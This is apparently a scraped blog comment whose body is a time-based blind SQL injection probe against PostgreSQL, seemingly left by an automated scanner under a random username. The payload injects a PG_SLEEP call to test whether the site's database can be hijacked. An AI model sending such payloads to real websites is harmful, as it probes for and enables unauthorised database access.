
lxbfYeaa
May 6, 2025 at 4:13 pm
1-1 OR 11=(SELECT 11 FROM
PG_SLEEP(15))–
Reply
lxbfYeaa